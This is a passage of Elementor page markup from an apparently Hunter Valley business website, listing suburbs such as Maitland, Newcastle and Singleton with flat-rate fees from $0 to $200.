				<section class="elementor-section elementor-top-section elementor-element elementor-element-596bedf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="596bedf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33623d51" data-id="33623d51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42aa8dce elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="42aa8dce" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43fc1f9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43fc1f9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2ce310aa" data-id="2ce310aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-568f1dd4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="568f1dd4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lovedale (up to Wilderness Rd)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5666126b" data-id="5666126b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f9e4a46 elementor-widget elementor-widget-heading" data-id="4f9e4a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$0</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24e80307 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24e80307" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d5618bc" data-id="4d5618bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c160cfa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c160cfa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13014b8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13014b8c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-10fd70f6" data-id="10fd70f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c5f882 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63c5f882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Maitland</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fea7b54" data-id="5fea7b54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24ac32d0 elementor-widget elementor-widget-heading" data-id="24ac32d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1275744 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1275744" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-67ee943" data-id="67ee943" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c91fe97 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c91fe97" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Millfield</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-048a2d5" data-id="048a2d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d92a4 elementor-widget elementor-widget-heading" data-id="e9d92a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$30 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5519095 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5519095" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e0fd867" data-id="1e0fd867" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81ddc34 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="81ddc34" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e7caf51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e7caf51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-41eed2e0" data-id="41eed2e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ee354a7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ee354a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mount View</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-530d4a97" data-id="530d4a97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-593cb566 elementor-widget elementor-widget-heading" data-id="593cb566" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$25 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcbfd2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcbfd2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c4ad965" data-id="c4ad965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b3c96c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b3c96c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Muswellbrook</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63e089b" data-id="63e089b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be1c8a elementor-widget elementor-widget-heading" data-id="4be1c8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$200 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56dd96c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56dd96c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-267e0f2" data-id="267e0f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-414f1e2d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="414f1e2d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49685e4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49685e4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4ed988c9" data-id="4ed988c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-131d0eed elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="131d0eed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Newcastle</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b77f403" data-id="7b77f403" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aa420c4 elementor-widget elementor-widget-heading" data-id="1aa420c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$200 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c6d710a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c6d710a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53cca945" data-id="53cca945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd54ca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43bd54ca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-170fab10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="170fab10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4f738d38" data-id="4f738d38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd3b048 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd3b048" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Nulkaba</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d033f7a" data-id="7d033f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e8d513 elementor-widget elementor-widget-heading" data-id="31e8d513" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$0</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-169a7020 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="169a7020" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-205c936b" data-id="205c936b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f9c0c7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="54f9c0c7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73d919ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73d919ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1274c0a9" data-id="1274c0a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b17aea3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b17aea3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pokolbin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-12079c66" data-id="12079c66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23a715fd elementor-widget elementor-widget-heading" data-id="23a715fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$0</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13494a8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13494a8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76799548" data-id="76799548" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-669253d8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="669253d8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-239bbd70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="239bbd70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-170c23f0" data-id="170c23f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-200074d8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="200074d8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Quorrobolong</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c73e9d7" data-id="7c73e9d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-149790b9 elementor-widget elementor-widget-heading" data-id="149790b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-177a4696 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="177a4696" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ca716f7" data-id="3ca716f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73a0e514 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="73a0e514" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36202551 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36202551" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5e379894" data-id="5e379894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42c8d156 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42c8d156" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Nth Rothbury</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11f0450d" data-id="11f0450d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d556cbd elementor-widget elementor-widget-heading" data-id="3d556cbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$25 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41eafea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41eafea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-11cbd2a" data-id="11cbd2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-859e23a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="859e23a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rothbury</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdd920b" data-id="cdd920b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7fc3d3 elementor-widget elementor-widget-heading" data-id="d7fc3d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$0</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3120fa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3120fa8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-89bfffe" data-id="89bfffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-837ce27 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="837ce27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Talga Road</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50ea1ab" data-id="50ea1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0b16c6 elementor-widget elementor-widget-heading" data-id="e0b16c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$25 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ee7cef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ee7cef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-514f51b2" data-id="514f51b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468c7d6e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="468c7d6e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b0382c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b0382c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-51852dca" data-id="51852dca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e3d324e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e3d324e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Singleton</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b7c4b6b" data-id="5b7c4b6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d5bcb25 elementor-widget elementor-widget-heading" data-id="3d5bcb25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$60 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c2c3626 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c2c3626" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-110d4e21" data-id="110d4e21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-827a880 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="827a880" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
